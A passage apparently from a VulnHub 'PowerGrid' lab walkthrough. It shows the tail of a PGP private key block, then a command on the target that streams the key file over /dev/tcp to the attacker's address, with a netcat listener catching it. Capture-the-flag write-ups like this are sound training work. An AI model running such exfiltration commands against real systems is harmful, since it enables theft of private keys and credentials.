 1f90DtFgYxth9nhF0eflsL/EwsHpdCT6RjWPxUv9azqEvWjq2LJYZaHPo3ht/1Dz
PpV46mkPw4+Bq0JyMVNyC6Vw9nlWQNWKe6QzAeqXpiy7p1A2pQCtwQGwMVnSFpmv
vwTYqSOI3/Ew0l2be8oGK7x1NFDQL6DBwZF8PtBk7Usmy2pjPFBuKXat+MZZDy2b
jW2LFpl7Cnd87JWf/KIB3zLhUG2aOLqCKxUM+00y1Q2oIEvK0aVBdeDejYx6NG59
BkfjmR2l72eAuOyChLt9ZHfFqJjZUfv8gO99i6LvwiziUVqYQlQ0Dh2vi4oihz84
lFxYKvDN+BXLzFabMvMu4rRnLVSRaTsmfASvHou4BA/BOl/EGQZEMA3282A7ZE9+
ss5iPM4T2AQ2GVGqiA42DCJ+z3me3YNoTix4erULUNErsEJXRVZb/wJZao0mNiWJ
WdFSQ+rlz0OYn7owoPbUXoI38CaGbSOvdFt7AjsgviZzASFDwwFeF4T4wwFP2dgD
y04QkdD7KwSLaPBrf12/4I6xB+pUURgTvKXdlBbijtALzxog/pVJ6y1mvVoWxnDp
4RdWYedlhcFu8x3q8KlqJeWp6AHE7ztZB5DbymYewDhEtH0KSd3sJI1kkUdn4G36
O/LG7NOgNrGl6THJtM0huhXOtewCOFA/
=KOs+
-----END PGP PRIVATE KEY BLOCK-----
p48@powergrid:~$ cat privkey.gpg > /dev/tcp/192.168.216.133/12345
p48@powergrid:~$
❯ nc -lp 12345 -q 1 > privkey.pgp
~/Desktop/Machines/VulnHub/PowerGrid/content